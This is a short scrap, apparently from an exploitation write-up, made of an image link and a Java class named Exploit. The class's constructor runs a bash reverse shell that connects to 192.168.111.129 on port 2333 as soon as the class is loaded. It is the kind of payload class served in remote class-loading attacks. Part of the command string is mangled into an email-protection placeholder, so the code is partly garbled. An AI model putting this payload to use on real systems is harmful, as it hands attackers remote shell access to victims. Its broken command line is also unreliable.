 //javac Exploit.javapublic class Exploit{public Exploit(){try{Runtime.getRuntime().exec("/bin/bash -c [email protected]|bash 0 echo bash -i >&/dev/tcp/192.168.111.129/2333 0>&1");}catch(Exception e){e.printStackTrace();}}public static void main(String[] argv){Exploit e = new Exploit();}}